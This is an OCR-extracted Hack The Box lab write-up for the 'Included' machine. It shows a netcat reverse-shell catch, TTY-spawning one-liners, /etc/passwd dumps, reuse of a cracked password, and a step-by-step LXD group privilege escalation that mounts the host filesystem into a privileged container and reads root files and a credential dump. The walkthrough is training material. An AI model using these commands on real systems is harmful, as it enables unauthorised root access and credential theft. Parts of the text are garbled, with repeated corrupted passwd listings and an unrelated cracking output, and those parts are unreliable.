| <pre>kaliakali:~/HTB/StartingPoint/Included\$ nc -lvnp 1234 listening on [any] 1234 connect to [10.10.14.8] from (UNKNOWN) [10.10.10.55] 39348 Linux included 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux 08:07:17 up 5:44, 0 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off </pre> |  |

The low privilged www-data user isn't allowed to read user files, let's update the shell as

www-data

| SHELL=/bin/bash script -q /dev/null |  |
|-------------------------------------|--|
| Ctrl-Z                              |  |
| stty raw -echo                      |  |
| fg                                  |  |
| reset                               |  |
| xterm                               |  |

### www-data@included:/\$

Below some other ways to spwan a TTY shell. The top 3 would be most successful in general for spawning from the command line.

- python3 -c 'import pty; pty.spawn("/bin/sh")'
- echo os.system('/bin/bash')
- /bin/sh -i
- perl —e 'exec "/bin/sh";'
- perl: exec "/bin/sh";
- ruby: exec "/bin/sh"
- lua: os.execute('/bin/sh')
- (From within IRB) **exec "/bin/sh"**
- (From within vi) :!bash
- (From within vi) :set shell=/bin/bash:shell
- (From within nmap) **!sh**

Many of these will also allow you to escape jail shells (link)

From the etc/passwd file we see that we can see there is a user "mike"

| <pre>root:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin/nologin<br/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man1:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:1p:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>mews:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>systemd-network:x:100:102:systemd Network Management,,:/run/systemd/netif:/usr/sbin/nologin<br/>More(66%)<br/>syslog:x:102:106::/home/syslog:/usr/sbin/nologin<br/>messagebus:x:103:107::/nonexistent:/usr/sbin/nologin<br/>_apt:x:104:65534::/var/lib/lxd/:/bin/false<br/>uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre> |
|----------------------------------------------------------------------------------------------------|
| <pre>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sys:x:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>systemd-network:x:100:102:systemd Network Management,,:/run/systemd/netif:/usr/sbin/nologin<br/>More(66%)<br/>syslog:x:102:106::/home/syslog:/usr/sbin/nologin<br/>messagebus:x:103:107::/nonexistent:/usr/sbin/nologin<br/>apt:x:104:65534::/var/lib/lxd/:/bin/false<br/>uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre>                                                                       |
| <pre>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>systemd-network:x:100:102:systemd Network Management,,:/run/systemd/netif:/usr/sbin/nologin<br/>systemd-resolve:x:101:103:systemd Resolver,,:/run/systemd/resolve:/usr/sbin/nologin<br/>More(66%)<br/>syslog:x:102:106::/home/syslog:/usr/sbin/nologin<br/>messagebus:x:103:107::/nonexistent:/usr/sbin/nologin<br/>_apt:x:104:65534::/var/lib/lxd/:/bin/false<br/>uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre>                                      |
| <pre>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>p:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>systemd-network:x:100:102:systemd Network Management,,;/run/systemd/netif:/usr/sbin/nologin<br/>systemd-resolve:x:101:103:systemd Resolver,,;/run/systemd/netif:/usr/sbin/nologin<br/>More(66%)<br/>syslog:x:102:106::/home/syslog:/usr/sbin/nologin<br/>messagebus:x:103:107::/nonexistent:/usr/sbin/nologin<br/>_apt:x:104:65534::/var/lib/lxd/:/bin/false<br/>uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre>                                                                                  |
| <pre>sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:1p:/var/spool/lpd:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,:/run/systemd/netif:/usr/sbin/nologinMore(66%) syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre>                                                                                                    |
| <pre>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>systemd-network:x:100:102:systemd Network Management,,:/run/systemd/netif:/usr/sbin/nologin<br/>More(66%)<br/>syslog:x:102:106::/home/syslog:/usr/sbin/nologin<br/>messagebus:x:103:107::/nonexistent:/usr/sbin/nologin<br/>_apt:x:104:65534::/var/lib/lxd/:/bin/false<br/>uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre>                                                                                                    |
| <pre>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,:/run/systemd/netif:/usr/sbin/nologinMore(66%) syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin Lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre>                                                                                                    |
| <pre>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,;:/run/systemd/netif:/usr/sbin/nologinMore(66%) syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre>                                                                                                    |
| <pre>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>systemd-network:x:100:102:systemd Network Management,,;/run/systemd/netif:/usr/sbin/nologin<br/>systemd-resolve:x:101:103:systemd Resolver,,;/run/systemd/resolve:/usr/sbin/nologin<br/>More(66%)<br/>syslog:x:102:106::/home/syslog:/usr/sbin/nologin<br/>messagebus:x:103:107::/nonexistent:/usr/sbin/nologin<br/>_apt:x:104:65534::/nonexistent:/usr/sbin/nologin<br/>lxd:x:105:65534::/var/lib/lxd/:/bin/false<br/>uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre>                                                                                                    |
| <pre>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>systemd-network:x:100:102:systemd Network Management,,;/run/systemd/netif:/usr/sbin/nologin<br/>systemd-resolve:x:101:103:systemd Resolver,,;/run/systemd/resolve:/usr/sbin/nologin<br/>More(66%)<br/>syslog:x:102:106::/home/syslog:/usr/sbin/nologin<br/>messagebus:x:103:107::/nonexistent:/usr/sbin/nologin<br/>_apt:x:104:65534::/nonexistent:/usr/sbin/nologin<br/>lxd:x:105:65534::/var/lib/lxd/:/bin/false<br/>uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre>                                                                                                    |
| <pre>systemd-network:x:100:102:systemd Network Management,,:/run/systemd/netif:/usr/sbin/nologin<br/>systemd-resolve:x:101:103:systemd Resolver,,:/run/systemd/resolve:/usr/sbin/nologin<br/>More(66%)<br/>syslog:x:102:106::/home/syslog:/usr/sbin/nologin<br/>messagebus:x:103:107::/nonexistent:/usr/sbin/nologin<br/>_apt:x:104:65534::/nonexistent:/usr/sbin/nologin<br/>lxd:x:105:65534::/var/lib/lxd/:/bin/false<br/>uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin</pre>                                                                                                    |
| <pre>dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash ifter:x:110:112:tftr docrono/var/lib/fstphoet:/ucr/chin/pologin</pre>                                                                                                    |

We can switch to the user mike using the <u>su</u> command (<u>link</u>) with the password founded on

the previous machine (Pathfinder).

Using default input encoding: UTF-8 Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x]) Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Sheffield19 (\$krb5asrep\$23\$svc\_bes@MEGACORP.LOCAL) 1g 0:00:00:18 DONE (2020-07-19 01:26) 0.05534g/s 586774p/s 586774c/s 5867 74C/s Sherbear94..Sheepy04 Use the "--show" option to display all of the cracked passwords reliably Session completed

As shown below, once updated the shell as www-data, we can logged in as mike.

www-data@included:/\$ su mike
Password:
mike@included:/\$

At location /home/mike we can find the user.txt file

mike@included:/\$ cd /home/mike/ mike@included:~\$ ls user.txt

We also notice that mike is a **lxd** member

mike@included:/\$ id uid=1000(mike) gid=1000(mike) groups=1000(mike),108(lxd)

The LXD group is a high-privileged linux group; a member of the local "lxd" group can instantly escalate the privileges to root on the host operating system.

### Container and virtualization tools(source link)

While VMs supply a complete environment, system containers offer an environment as close as possible to the one you'd get from a VM, but without the overhead that comes with running a separate kernel and simulating all the hardware.

### Introduction to LXD and LXC (link)

<u>The vulnerability exists even with the LXD snap package</u>, this is irrespective of whether that user has been granted sudo rights and does not require them to enter their password.

LXD is a root process that carries out actions for anyone with write access to the LXD UNIX socket. It often does not attempt to match the privileges of the calling user. There are multiple methods to exploit this.

One of them is to use the LXD API to mount the host's root filesystem into a container which is going to use in this post. This gives a low-privilege user root access to the host filesystem.

- <u>Linux Container (LXC)</u> are often considered as a lightweight virtualization technology that is something in the middle between a chroot and a completely developed virtual machine, which creates an environment as close as possible to a Linux installation but without the need for a separate kernel.
- <u>Linux daemon (LXD)</u> is the lightervisor, or lightweight container hypervisor. LXD is building on top of a container technology called LXC which was used by Docker before. It uses the stable LXC API to do all the container management behind the scene, adding the REST API on top and providing a much simpler, more consistent user experience.

### **LXD Privilege Escalation**

Privilege escalation through lxd requires the access of local account.

Note: the most important condition is that the user should be a member of lxd group (*in our case is 108, but it could have been any other number*)

```
mike@included:/$ id
uid=1000(mike) gid=1000(mike) groups=1000(mike), <mark>108(lxd)</mark>
```

First, we have create an image for lxd, thus we first need to clone on our local machine the following build-alpine repository

```
git clone https://github.com/saghul/lxd-alpine-builder.git
```

Let's create a directory named "lxd-alpine"



We move into the lxd-alpine-builder

kali@kali:~/HTB/StartingPoint/Included/lxd-alpine\$ ls
lxd-alpine-builder
kali@kali:~/HTB/StartingPoint/Included/lxd-alpine\$ cd lxd-alpine-builder/
kali@kali:~/HTB/StartingPoint/Included/lxd-alpine/lxd-alpine-builder\$

And execute the "./build-alpine" file

| kali@kali:~/HTB/StartingPoint/Included/lxd-alpine/lxd-alpine-builder\$ sudo ./bui | ld-alpine |
|-----------------------------------------------------------------------------------|-----------|
| Determining the latest release v3.12                                              |           |
| Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64     |           |
| Downloading alpine-mirrors-3.5.10-r0.apk                                          |           |
| tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'           |           |
| tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'           |           |
| Downloading alpine-keys-2.2-r0.apk                                                |           |
| tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'           |           |
|                                                                                   |           |
| (1/19) Instatting busybox-sulu $(1.31.1-119)$                                     |           |
| (14/19) Instatting busybox-initscripts (3.2-r2)                                   |           |
| Executing busybox-initscripts-3.2-r2.post-install                                 |           |
| (15/19) Installing scanelf (1.2.6-r0)                                             |           |
| (16/19) Installing musl-utils (1.1.24-r9)                                         |           |
| (17/19) Installing libc-utils (0.7.2-r3)                                          |           |
| (18/19) Installing alpine-keys (2.2-r0)                                           |           |
| (19/19) Installing alpine-base (3.12.0-r0)                                        |           |
| Executing busybox-1.31.1-r19.trigger                                              |           |
| OK: 8 MiB in 19 packages                                                          |           |
| kali@kali:~/HTB/StartingPoint/Included/lxd-alpine/lxd-alpine-builder\$ ls         |           |
| almine up to up of a popologic digo have an include line in the DEADNE ad         |           |

On running the above command, a "**tar.gz**" file is created. Now we have to transferred this "tar.gz" file from the attacker machine to the host (victim) machine.

We can use the following python command to start a local webserver

python -m SimpleHTTPServer 8888

kali@kali:~/HTB/StartingPoint/Included/lxd-alpine/lxd-alpine-builder\$ ls alpine-v3.12-x86\_64-20200728\_1438.tar.gz build-alpine LICENSE README.md kali@kali:~/HTB/StartingPoint/Included/lxd-alpine/lxd-alpine-builder\$ python -m SimpleHTTPServer 8888 Serving HTTP on 0.0.0.0 port 8888 ...

On the host(victim) machine we can download the file "**tar.gz**" using the command "wget" as follow:

- First we move into the /tmp folder
- Then we run the command

```
mike@included:/$ cd /tmp

mike@included:/$ wget 10.10.14.3:8888/alpine-v3.10-x86_64-20191008_1227.tar.gz
```

We will see that our file has been transferred/downloaded.



Next, we run the following commands to get the root.

First we built the image and can be added as an image to LXD as follows:

mike@included:/\$lxc image import ./alpine-v3.12-x86\_64-20200728\_1438.tar.gz --alias <aliasName>mike@included:/\$lxc image import ./alpine-v3.12-x86\_64-20200728\_1438.tar.gz --alias rootimage

In the above command we used "rootimage" as ALIAS but it could ahve been any name Image imported with fingerprint: 9898c8e5aa68bc239e6da064690<u>4e68425e64772a979e27</u>

We can use the list command to check the list of images

mike@included:/\$ lxc image list

| mike@include@ | d:/tmp\$ lxc imag | ge list |                               |        |        |                              |
|---------------|-------------------|---------|-------------------------------|--------|--------|------------------------------|
| ALIAS         | FINGERPRINT       | PUBLIC  | DESCRIPTION                   | ARCH   | SIZE   | UPLOAD DATE                  |
| rootimage     | 9898c8e5aa68      | no      | alpine v3.12 (20200728_14:38) | x86_64 | 3.04MB | Jul 28, 2020 at 6:53pm (UTC) |
|               |                   |         |                               |        |        |                              |

The command above will let us have access to the entire filesystem from within the

container.

| mike@included:/\$ | lxc | init <aliasname></aliasname> | ignite -c  | security.privileged=true                             |  |  |
|-------------------|-----|------------------------------|------------|------------------------------------------------------|--|--|
| mike@included:/\$ | lxc | init rootimage               | ignite -c  | security.privileged=true                             |  |  |
| mike@included:/\$ | lxc | config device                | add ignite | mydevice disk source=/ path=/mnt/root recursive=true |  |  |

The next set of commands start the container and drop us into a shell (as root) on it.

| mike@included:/\$ | lxc | start | ignite |         |
|-------------------|-----|-------|--------|---------|
| mike@included:/\$ | lxc | exec  | ignite | /bin/sh |

We can now navigate to /mnt/root/root/ and read root.txt along with login.sql, which reveals

| cred | lent | la | IS. |
|------|------|----|-----|
|      |      |    |     |

| mike@include                                                                                  | d:/tmp\$ lxc imag                                                            | ge list    | tart lanite                   |           | •                   |                |                |
|-----------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|------------|-------------------------------|-----------|---------------------|----------------|----------------|
| ALIAS                                                                                         | FINGERPRINT                                                                  | PUBLIC     | ec ignite / IDESCRIPTION      | ARCH      | SIZE                | UPLOAD         | DATE           |
| rootimage                                                                                     | 9898c8e5aa68                                                                 | no         | alpine v3.12 (20200728_14:38) | x86_64    | 3.04MB              | Jul 28, 2020 a | t 6:53pm (UTC) |
| <pre>mike@include ~ # id uid=0(root) ~ # cd /mnt/ /mnt/root/ro login.sql r /mnt/root/ro</pre> | d:/tmp\$ lxc exec<br>gid=0(root)<br>root/root/<br>ot # ls<br>oot.txt<br>ot # | : ignite , | /bin/sh                       | / ana rea | a root, <u>xt</u> i | uong with      |                |

The login.sql file reveals the credentials

| /mnt/root/root # cat login.sql                                                      |
|-------------------------------------------------------------------------------------|
| MySQL dump 10.16 Distrib 10.1.44-MariaDB, for debian-linux-gnu (x86_64)             |
| Host: localhost Database: Markup                                                    |
|                                                                                     |
| Server version 10.1.44-MariaDB-Oubuntu0.18.04.1                                     |
| restanze   Utblicktankk   ee                                                        |
| /*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;                   |
| /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;                 |
| /*!40101 SET @OLD COLLATION CONNECTION=@@COLLATION CONNECTION */;                   |
| /*!40101 SET NAMES utf8mb4 */:                                                      |
| /*!40103 SET AOLD TIME ZONE=ANTIME ZONE */:                                         |
| $/+1/0103$ SET TIME $_{1}$ CONE $_{1}$ $/+1/00.000$ $+/-$                           |
| $\gamma_{+1}$ (4) (40) (4) (4) (4) (4) (4) (4) (4) (4) (4) (4                       |
| /*:40014 SET WOLD_UNIQUE_CHECKS-WWONIQUE_CHECKS, UNIQUE_CHECKS-W/,                  |
| /* 40014 SET 00LD_FOREIGN_KEY_CHECKS=00FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */; |
| /*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE=`NO_AUTO_VALUE_ON_ZERO` */;         |
| /+1/0111 SET BOLD SOL NOTES-BASOL NOTES SOL NOTES-0 +/+                             |
|                                                                                     |
| LOCK TABLES 'login' WRITE:                                                          |
| /*140000 ALTER TABLE 'login' DISABLE KEYS */:                                       |
| INSERT INTO `login` VALUES (1 'Daniel' 'SSNDV+2wzLWE').                             |
| (ALCORA ALTED TABLE ) ALCORA (1, DADLE ) SHADE (1, DADLE ),                         |
| 7X:40000 ALTER TABLE LOGIT ENABLE RETS 7;                                           |

/+140101 SET SOL MODE=0010 SOL MODE +/-

UNLOCK TABLES; /\*!40103 SET TIME\_ZONE=@OLD\_TIME\_ZONE \*/;